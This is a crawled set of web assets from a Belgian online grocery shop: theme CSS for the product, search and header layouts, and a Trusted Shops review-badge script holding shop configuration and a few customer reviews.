        color: #fff; }

.product-detail .leo-more-cdown ul {
  margin: 20px 0; }

.box-outteam .ApColumn .block {
  margin-bottom: 30px; }
.box-outteam .ApImage {
  position: relative; }
  .box-outteam .ApImage .image_description {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    background: #fff;
    padding: 20px;
    font-size: 12px;
    line-height: 1.75;
    opacity: 0;
    transition: all .2s;
    overflow: hidden; }
    .box-outteam .ApImage .image_description strong {
      color: #222; }
    @media (max-width: 1199px) {
      .box-outteam .ApImage .image_description p:last-child {
        display: none; } }
  .box-outteam .ApImage:hover .image_description {
    opacity: 1; }

.leo-pro-attr-section .leo-bt-select-attr {
  font-size: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 10px 25px 10px 15px;
  position: relative;
  text-align: left;
  margin: 5px 0; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    padding: 10px 15px 10px 25px; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    text-align: right; }
  .leo-pro-attr-section .leo-bt-select-attr:after {
    position: absolute;
    top: 18px;
    right: 15px; }
    .rtl .leo-pro-attr-section .leo-bt-select-attr:after {
      left: 15px;
      right: auto; }

.thumbnail-container .leo_cart_quantity {
  margin: 5px 0; }

.box-topmenu #search_widget .popup-title {
  display: none; }
.box-topmenu #search_widget .popup-content {
  display: block !important;
  opacity: 1;
  visibility: visible;
  position: relative;
  width: 100%;
  transform: none;
  top: 0;
  left: 0;
  right: 0;
  padding: 8px 0;
  box-shadow: none;
  background: none; }
  .box-topmenu #search_widget .popup-content:before, .box-topmenu #search_widget .popup-content:after {
    display: none; }
.box-topmenu #search_widget .search-inner button[type="submit"] i {
  font-size: 14px; }
.box-topmenu #search_widget .search-inner input[type="text"] {
  padding: 0 40px 0 15px;
  border: 0;
  border-radius: 20px;
  width: 100%; }
  .rtl .box-topmenu #search_widget .search-inner input[type="text"] {
    padding: 0 15px 0 40px; }

#leo_search_block_top .block_content {
  display: flex;
  border: 1px solid #ececec;
  border-radius: 20px;
}

#leo_search_block_top .list-cate-wrapper {
  position: relative;
  display: block; }

#leo_search_block_top .leoproductsearch-result {
  width: 100%; }

@media (max-width: 480px) {
  #leo_search_block_top .list-cate-wrapper {
    display: none; } }
.block-category.card {
  border: 0;
  box-shadow: none;
  padding: 0;
  margin: 0; }
  .block-category.card h1 {
    margin: 0 0 20px; }
  .block-category.card > div {
    margin: 0 0 30px; }
  .block-category.card .category-cover img {
    max-width: 100%; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css
body_size: 573
content:
/*header 2*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 992px) {
  body.keep-header #page {
    padding-top: 220px !important; }
  body.keep-header #header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99; } }
.box-navh1 .ApHtml {
  color: #33363A; }
.box-navh1 .popup-over a.popup-title {
  color: #33363A; }

.leo-megamenu .navbar-nav > li > a {
  color: #fff; }
.leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li.active > a {
  color: #fff; }

.box-top .col-info .ap-btn-compare,
.box-top .col-info .ap-btn-wishlist {
  border-right: 1px solid #008c65;
  color: #33363A; }
  .rtl .box-top .col-info .ap-btn-compare, .rtl
  .box-top .col-info .ap-btn-wishlist {
    border-left: 1px solid #6789f4;
    border-right: inherit; }
  .box-top .col-info .ap-btn-compare span,
  .box-top .col-info .ap-btn-wishlist span {
    background: #008c65; }

.box-top .col-info #cart-block .cart-products-count {
  background: #008c65; }

.box-top .col-info #cart-block .header {
  color: #33363A; }
  .box-top .col-info #cart-block .header a {
    color: #33363A; }

.ApMegamenu .leo-verticalmenu .title_block {
  color: #2652de;
  background: #fff;
  font-weight: 600; }

.ApMegamenu .leo-verticalmenu > .block_content {
  border-top: 1px solid #e5e5e5; }

.ApMegamenu .leo-verticalmenu .title_block:before {
  background: #2652de;
  color: #fff; }

.navbar-header .navbar-toggler {
  border: 1px solid #fff;
  color: #fff; }

/*# sourceMappingURL=headerposition1513910478.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1349
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:70,overallRatingCount:972,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:66}},reviews:[{average:5,buyerStatement:"Commande reçue rapidement, protégée et comme souhaité",rawChangeDate:"2026-01-25T06:43:45.000Z",changeDate:"25/01/2026",transactionDate:"22/01/2026"},{average:5,buyerStatement:"Très bien, un peu plus cher mais produits de qualités et très bons.",rawChangeDate:"2026-01-21T13:52:58.000Z",changeDate:"21/01/2026",transactionDate:"16/01/2026"},{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"Rue Edmond Laffineur 5",country:"BE",city:"Wavre",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-29T05:17:24.575Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",()=>{r(a)})})(window,document);